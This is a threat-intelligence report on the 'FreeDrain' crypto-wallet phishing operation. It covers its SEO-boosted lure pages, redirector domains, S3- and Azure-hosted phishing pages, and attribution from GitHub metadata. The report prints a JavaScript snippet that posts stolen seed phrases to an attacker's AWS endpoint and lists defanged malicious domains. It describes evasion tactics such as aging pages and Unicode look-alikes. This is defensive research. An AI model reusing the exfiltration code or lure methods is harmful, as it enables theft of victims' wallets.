
FreeDrain uses large-scale comment spam on poorly-maintained websites to boost the visibility of their lure pages via search engine indexing.
This technique allows FreeDrain to sidestep traditional delivery vectors like phishing emails or malicious ads, instead meeting victims exactly where they’re looking, at the top of trusted search engines.
Tracking Search Results
Understanding how FreeDrain’s lure pages consistently climbed to the top of search results became a key investigative goal, and it demanded custom tooling.
We built a purpose-specific crawler designed solely to emulate search engine queries, navigate through pages of search results, and extract structured data from each result: URLs, page titles, and text content summaries. The goal was to systematically monitor how malicious pages were ranking, shifting, and proliferating over time.
We ran this system daily across 700 unique keyword permutations, capturing up to 40 pages deep per search query, per search engine. This daily monitoring provided a dynamic, longitudinal view into the visibility of FreeDrain’s infrastructure.
The Scale of Abuse
After four months of collection, we amassed a dataset of more than 200,000 unique URLs, drawn from topical search results across at least a dozen different publishing platforms that allow users to create custom subdomains. Aggressively filtering, we identified over 38,000 distinct FreeDrain subdomains hosting the lure pages.
These subdomains appeared on well-known free hosting and publishing platforms, including:
- Gitbook (gitbook.io)
- Webflow (webflow.io)
- Teachable (teachable.com)
- Github.io
- Strikingly (mystrikingly.com)
- Wordpress.com
- Weebly.com
- GoDaddySites (godaddysites.com)
- Educator Pages (educatorpages.com)
- Webador (webador.com)

Breakdown of total domains to suspected URLs, to Confirmed URLs by quantity.
The volume and spread across legitimate platforms further highlights how FreeDrain relies on the low-friction, high-trust nature of these services to evade detection and amplify reach.
To go beyond static discovery, we implemented scheduled re-crawls of every suspected lure page. This allowed us to track:
- Content updates over time
- Changes in redirect behavior
- New final-stage phishing URLs being introduced
- Takedowns and domain churn
This gave us a clearer picture of FreeDrain’s infrastructure lifecycle, from initial lure page creation to eventual takedown or abandonment, which helped us understand the rotation strategies used to keep malicious links live and searchable.
Lure Page Breakdown
Despite being spread across a wide array of publishing platforms, FreeDrain lure pages followed a remarkably consistent structure, carefully optimized to appear helpful and legitimate, while subtly guiding victims toward compromise.
Across gitbook.io, webflow.io, github.io, and others, the pages typically included:
-
A single, large, clickable image occupying most of the viewport
-
This image was a screenshot of a legitimate cryptocurrency site (e.g., Trezor, Metamask, or Ledger)
-
The image linked externally, usually to a malicious redirection chain
-
AI-generated help content positioned below the image
-
The text answered common user queries like “How do I check my wallet balance on Trezor?”
-
1–2 additional embedded links, which pointed to the same external destination as the image or were placeholders like
"#"
Clicking the image or associated links triggered unpredictable outcomes, depending on the time, user agent, or page freshness:
-
Redirection through one or more intermediary domains (typically 1–5 hops)
-
Final destinations varied widely:
-
A phishing page built to capture wallet seed phrases (hosted on Azure or AWS S3)
-
A legitimate site like trezor.io or metamask.io, creating false reassurance
-
A non-functional domain (404 or NXDOMAIN)
-
The current page itself (
"#") acting as a placeholder when infrastructure wasn’t active
This redirection behavior made classification challenging, especially since not every page led directly to a phishing endpoint in every instance. We observed that lure pages initially hosted benign content before being modified to include malicious redirects usually weeks or months later. This aging tactic likely helped the sites build trust and survive longer before being flagged or removed.

A Github lure page that has just been changed from benign to malicious.
Obfuscation Through Variation
Identifying FreeDrain lure pages at scale proved difficult due to extreme variation in phrasing, metadata, and platform-specific formatting. For example, we identified 46 unique renderings of the word “Trezor”, all visually similar, using tricks like added Unicode characters, zero-width spaces, and mixed script alphabets.

Trezor variation heatmap by quantity
Demonstrating the variations in tooling use, we found that FreeDrain pages on github.io were usually copies of the generated content from services like Mobrise Website Builder and Webflow.

Snippets of pages hosted on github.io with content clearly generated using other tools, for example, “Mobrise Website Builder”.
A turning point in connecting these fragmented domains came from pivoting off the redirection infrastructure. While the lure content varied, the redirectors often remained consistent across pages and platforms.

Validin Result showing redirector abusing free services
By tracing traffic from anchor links to known FreeDrain redirectors, we were able to map common ownership and activity across otherwise-unrelated services. This infrastructure-based pivot became essential for clustering and attribution, bridging gaps that the lure content itself couldn’t.
Redirectors
Pivoting on URLs from known and suspected FreeDrain lure pages that we were monitoring, we quickly noticed some noteworthy patterns in the FreeDrain redirection domains.
Domain Characteristics
Nearly all redirector domains shared several features:
.comTLDs exclusively- Names that appeared algorithmically generated, likely via a Domain Generation Algorithm (DGA) or Markov chain model
- English-adjacent structure, visually familiar but never forming real English words
Examples include:
antressmirestos[.]comshotheatsgnovel[.]combildherrywation[.]com
Each URL also included a GUID-like string in the path, which may have served as a session ID, traffic source identifier, or logic gate for redirection behavior. Examples:
https://causesconighty[.]com/ce405b14-337a-43a5-9007-ed1aaf807998https://causesconighty[.]com/d7c95729-6eed-452a-b246-865e0d97fc23https://disantumcomptions[.]com/61e7fc9c-baef-43f0-82bf-a7f12a025586https://disantumcomptions[.]com/6c31ec3b-0d4b-4bf4-a9f4-91453c4ef99ehttps://distrypromited[.]com/d7c95729-6eed-452a-b246-865e0d97fc23https://distrypromited[.]com/ff933705-9619-4292-9e22-02269acc197bhttps://posectsinsive[.]com/9431711a-cf35-4ebd-b5db-eacba9ef7ee3https://posectsinsive[.]com/994ffe2a-21fb-448a-b4e3-01b9483c5460
(A complete list of FreeDrain-associated redirector domains is provided in the appendix.)
Domain Registration and Infrastructure Clues
All domains we identified were registered via Key-Systems GmbH, a registrar often used for bulk domain purchases and programmatic registration.
Initially, we suspected that these domains were all managed by the FreeDrain operators as well, but have since connected these domains to a much larger network of thousands domain names that are used to route traffic for many different purposes.
Looking at DNS history for some of the older redirectors on our list, we saw that they rotated IP addresses relatively infrequently, resolving to just a small number of IPs within a time window of weeks to months.
![DNS history for scientcontopped[.]com prior to expiration (2024) DNS history for scientcontopped[.]com prior to expiration (2024)](/images/freedrain_unmasked/image24.png)
DNS history for scientcontopped[.]com prior to expiration (2024)
The domain resolved to only a handful of IPs over its active life suggesting stable, centralized hosting infrastructure.
Pivoting on IP addresses shared by these older FreeDrain domains revealed that there are hundreds of other domain names that share nearly identical characteristics in terms of naming conventions, registration patterns, and hosting patterns. Yet, these other domains didn’t exhibit direct ties to FreeDrain behavior.

Pivot from confirmed FreeDrain redirector (yellow asterisk) reveals broader domain ecosystem with matching infrastructure traits.
This led us to two possibilities:
- The redirectors are part of a leased infrastructure-as-a-service model, used by FreeDrain and potentially many other threat actors
- FreeDrain is a subdivision of a broader operation, with shared tooling and infrastructure but distinct campaigns
At this stage, the full extent of this infrastructure and the relationships between campaigns remain an open research question. What is clear, however, is that FreeDrain does not operate in isolation, and the redirection layer may be a service used by multiple actors.
Phishing Pages
Across our monitoring, we observed dozens of variations in FreeDrain phishing pages but technically, they were all fairly simple and consistent in architecture.
These phishing pages were most often:
- Hosted on cloud infrastructure, primarily Amazon S3 and Azure Web Apps Designed to mimic legitimate cryptocurrency wallet interfaces (Trezor, MetaMask, Ledger, etc.)
- Implemented using HTML forms or AJAX POST requests to transmit stolen credentials to attacker-controlled endpoints

A typical FreeDrain phishing page served from an S3 bucket, delivering only static content
Some S3-hosted phishing sites sent harvested data to live backend services on Azure, as seen in multiple instances where form actions pointed to azurewebsites.net applications.

The form for an S3-hosted FreeDrain phishing page posts to “/send.php” running in Azure.
Human Operators Behind the Scenes
While most pages used standard static phishing techniques, we occasionally encountered live chat widgets embedded in Azure-hosted phishing pages.
This chat feature had previously been documented in a 2022 report by Netskope (one of the few references we ever found to FreeDrain and the earliest reported). Our own interactions confirmed that humans, not bots, were responding to victim inquiries in real time, often providing reassurance or technical “help” to keep targets engaged.
![[capture] Live chat interaction on a phishing page hosted in Azure [capture] Live chat interaction on a phishing page hosted in Azure](/images/freedrain_unmasked/image21.png)
[capture] Live chat interaction on a phishing page hosted in Azure
Clean, Unobfuscated Exfiltration Code
In the malicious JavaScript that we observed that handled POST requests with stolen seed phrases, the code is well-formatted, commented, and does not appear to be obfuscated in any way. Full examples are provided in the appendix, but a snippet of the POST request is below (domain bolded and defanged):
const data = {};
inputs.forEach((input, index) => {
data[`phrase${index}`] = input.value.trim();
});
data.subject = "Trezor connect2";
data.message = "Successfull fetch data";
$.ajax({
type: "POST",
url: "https://rfhwuwixxi.execute-api.us-east-1.amazonaws[.]com/prod/eappmail",
dataType: "json",
crossDomain: true,
contentType: "application/json; charset=utf-8",
data: JSON.stringify(data),
success: function (result) {
alert('Data submitted successfully1!');
window.location.href = 'https://suite.trezor.io/web/';
location.reload();
},
error: function (xhr, status, error) {
window.location.href = 'https://suite.trezor.io/web/';
}
});
Despite its simplicity, the phishing backend was effective, disposable, and often difficult to trace—highlighting just how low the bar is for technical sophistication when paired with wide-scale reach and persistent lure infrastructure.
Actor Analysis
Attribution is inherently difficult when infrastructure is ephemeral and built on shared, free-tier services. Yet through a combination of repository metadata, behavioral signals, and timing artifacts, we were able to extract meaningful insights about FreeDrain’s operators, including likely location, working patterns, and their degree of operational coordination.
Our first major breakthrough came from GitHub Pages (github.io), which only allows hosting via a public repository that matches the account’s GitHub username (e.g., username.github.io). This constraint meant every active FreeDrain lure page hosted on GitHub had a publicly accessible repository behind it.
We cloned hundreds of these repositories and analyzed the commit metadata, including timestamps, usernames, email addresses, and whether commits were made via the CLI or web interface. Several clear patterns emerged:
- Email addresses were always unique, tied 1:1 with the GitHub account, and never reused.
- All emails came from free providers like Gmail, Hotmail, Outlook, and ProtonMail.
- While naming styles varied widely (capitalization, numbers, patterns), we found clusters of similarly structured addresses, suggesting manual creation by multiple individuals, possibly using shared templates or naming approach.

Sample of email addresses found in FreeDrain-associated Github commits.
Importantly, GitHub commits preserve the local timezone of the user unless manually configured otherwise. In our dataset, over 99% of commits were timestamped in UTC+05:30 (Indian Standard Time), our first strong geographic indicator.
